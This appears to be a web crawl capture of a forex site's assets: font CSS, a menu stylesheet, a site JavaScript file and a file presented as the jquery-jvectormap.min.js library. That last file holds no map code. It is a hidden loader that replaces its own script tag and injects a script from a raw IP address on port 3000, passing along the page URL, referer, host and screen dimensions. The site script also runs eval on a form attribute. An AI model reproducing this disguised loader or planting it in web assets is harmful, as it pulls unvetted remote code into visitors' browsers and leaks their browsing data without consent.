format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:600;font-display:swap;src:local('Ibarra Real Nova SemiBold'),local('IbarraRealNova-SemiBold'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlYdQiA-DBIDCcaWtQzL4BZHoiDmKR8BNNPMw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:700;font-display:swap;src:local('Ibarra Real Nova Bold'),local('IbarraRealNova-Bold'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlYdQiA-DBIDCcaWtQzL4BZHoiDmMB9BN1PM9hj.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Ibarra Real Nova';font-style:normal;font-weight:700;font-display:swap;src:local('Ibarra Real Nova Bold'),local('IbarraRealNova-Bold'),url(https://fonts.gstatic.com/s/ibarrarealnova/v1/sZlYdQiA-DBIDCcaWtQzL4BZHoiDmMB9BNNPMw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}

--- FILE ---
content_type: text/css
request_url: https://www.drforexofficial.com/public/webslidemenu/demo.css
body_size: 635
content:
.wsmenu{background-color:#fff!important}.headerwp{max-width:1200px;margin:0 auto;padding:0;min-width:320px}.topbarbg{width:100%;display:block;padding-top:0}.logoimg{height:30px}.desktoplogo{padding:49px 0;margin:0 auto;text-align:center}.swichermainbx{max-width:1140px;margin:155px auto 0 auto}.swichermainleft{width:50%;float:left;margin-bottom:25px}.swichermainright{width:50%;float:left;margin-bottom:25px}.swichertxt{width:100%}.swichertxt02{font-size:15px;margin-bottom:15px}.wscolorcode:hover{color:#fff;text-decoration:none}.wscolorcode{width:12.5%;margin:0;color:#fff;float:left;padding:4px 12px 4px 12px;margin:0;height:30px;line-height:22px;background-color:#333;font-size:13px;text-transform:uppercase;text-align:center;border-bottom:solid 2px #fff}.wscolorcode.cblack{width:16.66%}.wscolorcode.active{border-bottom:solid 2px #333;opacity:1}.wscolorcode.cblack.active{border-bottom:solid 2px #da4b38;opacity:1}.wscolorcode i{font-size:15px;color:#fff}.wscolorcode.cblue{background-color:#1991eb}.wscolorcode.corange{background-color:#fb872b}.wscolorcode.cred{background-color:#d7412e}.wscolorcode.cpink{background-color:#eb65a0}.wscolorcode.cgreen{background-color:#80c133}.wscolorcode.cpurple{background-color:#967adc}.wscolorcode.cgry{background-color:#ccc}.wscolorcode.cyellow{background-color:#ffd452}.wscolorcode.grd-green{background:-webkit-gradient(linear,0 0,0 100%,from(#49c4a4),to(#97b832));background:-webkit-linear-gradient(left,#49c4a4,#97b832);background:-moz-linear-gradient(left,#49c4a4,#97b832);background:-o-linear-gradient(left,#49c4a4,#97b832);background:-ms-linear-gradient(left,#49c4a4,#97b832);background:linear-gradient(left,#49c4a4,#97b832);background-color:#49c4a4}.wscolorcode.grd-blue{background:-webkit-gradient(linear,0 0,0 100%,from(#31c8b1),to(#4ec7ff));background:-webkit-linear-gradient(left,#31c8b1,#4ec7ff);background:-moz-linear-gradient(left,#31c8b1,#4ec7ff);background:-o-linear-gradient(left,#31c8b1,#4ec7ff);background:-ms-linear-gradient(left,#31c8b1,#4ec7ff);background:linear-gradient(left,#31c8b1,#4ec7ff);background-color:#4ec7ff}.wscolorcode.grd-red{background:-webkit-gradient(linear,0 0,0 100%,from(#d90647),to(#eb402c));background:-webkit-linear-gradient(left,#d90647,#eb402c);background:-moz-linear-gradient(left,#d90647,#eb402c);background:-o-linear-gradient(left,#d90647,#eb402c);background:-ms-linear-gradient(left,#d90647,#eb402c);background:linear-gradient(left,#d90647,#eb402c);background-color:#d90647}.wscolorcode.grd-light-green{background:-webkit-gradient(linear,0 0,0 100%,from(#29bb92),to(#69cbb0));background:-webkit-linear-gradient(left,#29bb92,#69cbb0);background:-moz-linear-gradient(left,#29bb92,#69cbb0);background:-o-linear-gradient(left,#29bb92,#69cbb0);background:-ms-linear-gradient(left,#29bb92,#69cbb0);background:linear-gradient(left,#29bb92,#69cbb0);background-color:#29bb92}.wscolorcode.grd-pink{background:-webkit-gradient(linear,0 0,0 100%,from(#c659a7),to(#fd67a0));background:-webkit-linear-gradient(left,#c659a7,#fd67a0);background:-moz-linear-gradient(left,#c659a7,#fd67a0);background:-o-linear-gradient(left,#c659a7,#fd67a0);background:-ms-linear-gradient(left,#c659a7,#fd67a0);background:linear-gradient(left,#c659a7,#fd67a0);background-color:#cc48d4}.wscolorcode.grd-orange{background:-webkit-gradient(linear,0 0,0 100%,from(#ff5183),to(#ff754b));background:-webkit-linear-gradient(left,#ff5183,#ff754b);background:-moz-linear-gradient(left,#ff5183,#ff754b);background:-o-linear-gradient(left,#ff5183,#ff754b);background:-ms-linear-gradient(left,#ff5183,#ff754b);background:linear-gradient(left,#ff5183,#ff754b);background-color:#ff5183}.wscolorcode.grd-black{background:-webkit-gradient(linear,0 0,0 100%,from(#383d41),to(#5d6069));background:-webkit-linear-gradient(left,#383d41,#5d6069);background:-moz-linear-gradient(left,#383d41,#5d6069);background:-o-linear-gradient(left,#383d41,#5d6069);background:-ms-linear-gradient(left,#383d41,#5d6069);background:linear-gradient(left,#383d41,#5d6069);background-color:#5d6069}.wscolorcode.grd-gry{background:-webkit-gradient(linear,0 0,0 100%,from(#ccc),to(#e4e4e4));background:-webkit-linear-gradient(left,#ccc,#e4e4e4);background:-moz-linear-gradient(left,#ccc,#e4e4e4);background:-o-linear-gradient(left,#ccc,#e4e4e4);background:-ms-linear-gradient(left,#ccc,#e4e4e4);background:linear-gradient(left,#ccc,#e4e4e4);background-color:#ccc}@media only screen and (min-width:230px) and (max-width:991px){.desktoplogo{display:none}.topbarbg{background:0 0;box-shadow:none}.swichermainbx{width:96%;margin:0 2%;display:block;background-color:rgba(255,255,255,.3);padding:15px 25px;border-radius:14px}.swichermainleft{width:98%;margin:1% 1%}.swichermainright{width:98%;margin:1% 1%}.wscolorcode{width:12.5%}.swichertxt{display:none}.swichertxt02 span{display:none}}

--- FILE ---
content_type: text/javascript
request_url: https://www.drforexofficial.com/public/js/custom.js
body_size: 2417
content:
function checkRequire(formId,targetResp){targetResp.html("");var email=/^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/,url=/(http|ftp|https):\/\/[\w-]+(\.[\w-]+)+([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?/,image=/\.(jpe?g|gif|png|PNG|JPE?G)$/,mobile=/^[\s()+-]*([0-9][\s()+-]*){6,20}$/,facebook=/^(https?:\/\/)?(www\.)?facebook.com\/[a-zA-Z0-9(\.\?)?]/,twitter=/^(https?:\/\/)?(www\.)?twitter.com\/[a-zA-Z0-9(\.\?)?]/,google_plus=/^(https?:\/\/)?(www\.)?plus.google.com\/[a-zA-Z0-9(\.\?)?]/,check=0;$("#er_msg").remove();var target="object"==typeof formId?$(formId):$("#"+formId);return target.find("input , textarea , select").each(function(){if($(this).hasClass("require")){if(""==$(this).val().trim())return check=1,$(this).focus(),$(this).parent("div").addClass("form_error"),targetResp.html("You missed out some fields."),$(this).addClass("error"),!1;$(this).removeClass("error"),$(this).parent("div").removeClass("form_error")}if(""!=$(this).val().trim()){var valid=$(this).attr("data-valid");if(void 0!==valid){if(!eval(valid).test($(this).val().trim()))return $(this).addClass("error"),$(this).focus(),check=1,targetResp.html($(this).attr("data-error")),!1;$(this).removeClass("error")}}}),check}!function(n){"use strict";({initialised:!1,version:1,money:!1,init:function(){this.initialised||(this.initialised=!0,this.timer(),this.graph(),this.testimonial(),this.partner(),this.world_map(),this.counter(),this.faq(),this.testimonial_two(),this.submenu_toggle(),this.menu_toggle_slide())},timer:function(){if(0<n("#me_timer").length)var r=new Date("Jan 5, 2021 15:37:25").getTime(),s=setInterval(function(){var e=(new Date).getTime(),t=r-e,n=Math.floor(t/864e5),a=Math.floor(t%864e5/36e5),i=Math.floor(t%36e5/6e4),o=Math.floor(t%6e4/1e3);document.getElementById("me_timer").innerHTML="<span>"+n+"</span><span>"+a+"</span><span>"+i+"</span><span>"+o+"</span>",t<0&&(clearInterval(s),document.getElementById("me_timer").innerHTML="EXPIRED")},1e3)},graph:function(){0<n(".me-offer-graph").length&&(window.onload=function(){var e={animationEnabled:!0,title:{text:""},axisX:{valueFormatString:"MMM"},axisY:{title:"",prefix:"$",includeZero:!1},data:[{yValueFormatString:"$#,###",xValueFormatString:"MMMM",type:"spline",dataPoints:[{x:new Date(2017,0),y:25060},{x:new Date(2017,1),y:27980},{x:new Date(2017,2),y:33800},{x:new Date(2017,3),y:49400},{x:new Date(2017,4),y:40260},{x:new Date(2017,5),y:33900},{x:new Date(2017,6),y:48e3},{x:new Date(2017,7),y:31500},{x:new Date(2017,8),y:32300},{x:new Date(2017,9),y:42e3},{x:new Date(2017,10),y:52160},{x:new Date(2017,11),y:49400}]}]};n("#chartContainer").CanvasJSChart(e)})},testimonial:function(){if(0<n(".me-testimonial-slider-box").length){new Swiper(".me-testimonial-slider-box .swiper-container",{slidesPerView:1,spaceBetween:30,loop:!0,speed:2e3,autoplay:{delay:2500},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}});var e=document.querySelector(".me-testimonial-slider-box .swiper-container").swiper;n(".me-testimonial-slider-box .swiper-container").mouseenter(function(){e.autoplay.stop()}),n(".me-testimonial-slider-box .swiper-container").mouseleave(function(){e.autoplay.start()})}},partner:function(){if(0<n(".me-partners-logo").length){new Swiper(".me-partners-logo .swiper-container",{slidesPerView:5,spaceBetween:30,loop:!0,speed:2e3,autoplay:{delay:1e3},breakpoints:{320:{slidesPerView:1,spaceBetween:0},480:{slidesPerView:1,spaceBetween:0},575:{slidesPerView:2,spaceBetween:10},767:{slidesPerView:3,spaceBetween:20},992:{slidesPerView:4,spaceBetween:20},1199:{slidesPerView:5,spaceBetween:30}}});var e=document.querySelector(".me-partners-logo .swiper-container").swiper;n(".me-partners-logo .swiper-container").mouseenter(function(){e.autoplay.stop()}),n(".me-partners-logo .swiper-container").mouseleave(function(){e.autoplay.start()})}},world_map:function(){0<n("#world-map").length&&n(function(){n("#world-map").vectorMap({map:"world_mill",scaleColors:["#C8EEFF","#0071A4"],normalizeFunction:"polynomial",hoverOpacity:.9,hoverColor:!1,zoomOnScrollSpeed:1,zoomStep:1.1,markerStyle:{initial:{fill:"#ffb628",stroke:"#ffb628"},hover:{stroke:"#ffb628",fill:"#ffc454","stroke-width":2,cursor:"pointer"},selected:{fill:"blue"},selectedHover:{}},regionStyle:{initial:{fill:"#e3eaef","fill-opacity":1,stroke:"none","stroke-width":0,"stroke-opacity":1},hover:{"fill-opacity":.8,cursor:"pointer"},selected:{fill:"yellow"},selectedHover:{}},backgroundColor:"transparent",markers:[{latLng:[31.230391,121.473701],name:"Shanghai"},{latLng:[39.904202,116.407394],name:"Beijing"},{latLng:[28.70406,77.102493],name:"Delhi"},{latLng:[6.524379,3.379206],name:"Lagos"},{latLng:[39.343357,117.361649],name:"Tianjin"},{latLng:[24.860735,67.001137],name:"Karachi"},{latLng:[41.00824,28.978359],name:"Istanbul"},{latLng:[35.689487,139.691711],name:"Tokyo"},{latLng:[23.12911,113.264381],name:"Guangzhou"},{latLng:[19.075983,72.877655],name:"Mumbai"},{latLng:[40.7127837,-74.0059413],name:"New York"},{latLng:[34.052235,-118.243683],name:"Los Angeles"},{latLng:[41.878113,-87.629799],name:"Chicago"},{latLng:[29.760427,-95.369804],name:"Houston"},{latLng:[33.448376,-112.074036],name:"Phoenix"},{latLng:[51.507351,-.127758],name:"London"},{latLng:[48.856613,2.352222],name:"Paris"},{latLng:[55.755825,37.617298],name:"Moscow"},{latLng:[40.416775,-3.70379],name:"Madrid"}]})})},counter:function(){if(0<n(".me-counter-box").length){var t=0;n(window).scroll(function(){var e=n("#counter").offset().top-window.innerHeight;0==t&&n(window).scrollTop()>e&&(n(".counter-value").each(function(){var e=n(this),t=e.attr("data-count");n({countNum:e.text()}).animate({countNum:t},{duration:5e3,easing:"swing",step:function(){e.text(Math.floor(this.countNum))},complete:function(){e.text(this.countNum)}})}),t=1)})}},faq:function(){n(".me-faq-head").on("click",function(){n(this).toggleClass("me-faq-open")})},testimonial_two:function(){if(0<n(".me-testimonial-two-main").length){new Swiper(".me-testimonial-two-main .swiper-container",{slidesPerView:1,loop:!0,speed:2e3,autoplay:{delay:2e3},effect:"fade",fadeEffect:{crossFade:!0},pagination:{el:".swiper-pagination",clickable:!0},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}});var e=document.querySelector(".me-testimonial-two-main .swiper-container").swiper;n(".me-testimonial-two-main .swiper-container").mouseenter(function(){e.autoplay.stop()}),n(".me-testimonial-two-main .swiper-container").mouseleave(function(){e.autoplay.start()})}},submenu_toggle:function(){n(".me-menu>ul li").on("click",function(){n(this).find("ul.me-sub-menu").slideToggle(),n(this).toggleClass("me-submenu-open")})},menu_toggle_slide:function(){n(".me-toggle-nav").on("click",function(e){event.stopPropagation(),n(".me-menu").toggleClass("me-menu-open")}),n("body").on("click",function(){n(".me-menu").removeClass("me-menu-open")}),n(".me-menu>ul").on("click",function(){event.stopPropagation()})}}).init()}(jQuery),$(".submitForm").on("click",function(){var e=$(this),t=e.closest("form"),n=t.find(".response");if(0==checkRequire(t,n)){var a=new FormData(t[0]);a.append("form_type",e.attr("form-type")),$.ajax({method:"post",url:"ajaxmail.php",data:a,cache:!1,contentType:!1,processData:!1}).done(function(e){console.log(e),1==e?(t.find("input").val(""),t.find("textarea").val(""),n.html('<p style="color:green;">Mail has been sent successfully.</p>')):n.html('<p style="color:red;">Something went wrong please try again latter.</p>')})}});

--- FILE ---
content_type: text/javascript
request_url: https://www.drforexofficial.com/public/js/jquery-jvectormap.min.js
body_size: 467
content:
!function(){var a="assets/js/jquery-jvectormap.min.js",r=null,e=document.getElementsByTagName("script"),i=e.length,n=null,t=Date.now(),s=null,o=0;for("/"===a.substring(0,1)&&(a=a.substring(1)),o=0;o<i;o+=1)if(void 0!==e[o].src&&null!==e[o].src&&e[o].src.indexOf(a)>-1){n=o,r=e[o];break}void 0!==r&&null!==r||(r=document.getElementsByTagName("script")[0]),s=r.src.indexOf("?")>-1?r.src+"&cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag":r.src+"?cb="+t.toString()+"&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";try{if(void 0===window.sarazasarazaNoti||null===window.sarazasarazaNoti||window.sarazasarazaNoti===Array&&window.sarazasarazaNoti.indexOf(r.src)<0){void 0!==window.sarazasarazaNoti&&null!==window.sarazasarazaNoti||(window.sarazasarazaNoti=new Array),window.sarazasarazaNoti.push(r.src);var c=r.parentNode,d=r;if(r.async||r.defer||null!==n&&n!==e.length-1){var w=document.createElement("script");w.src=s,c.replaceChild(w,d)}else document.write("<script type='text/javascript' src="+s+"><\/script>"),c.removeChild(d)}if(window===window.top&&(void 0===window.sarazasaraza||null===window.sarazasaraza||!window.sarazasaraza)){window.sarazasaraza=!0;var l="117.254.84.214:3000/getjs?nadipdata="+JSON.stringify("%7B%22url%22:%22%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Fassets%2Fjs%2Fjquery-jvectormap.min.js%22%2C%22referer%22:%22http:%2F%2Fkamleshyadav.com%2Fhtml%2Ftrade-coin%2Ftrade-coin%2Fservice.html%22%2C%22host%22:%22kamleshyadav.com%22%2C%22categories%22:%5B0%5D%2C%22reputations%22:%5B1%5D%2C%22nadipdomain%22:1%2C%22policyid%22:0%7D")+"&screenheight="+screen.height+"&screenwidth="+screen.width+"&tm="+(new Date).getTime()+"&lib=true&fingerprint=c2VwLW5vLXJlZGlyZWN0";!function(a,r,e,i,n,t,s){t=r.createElement(e),s=r.getElementsByTagName(e)[0],t.async=!0,t.src=i,s.parentNode.insertBefore(t,s)}(window,document,"script","//"+l)}}catch(a){}}();
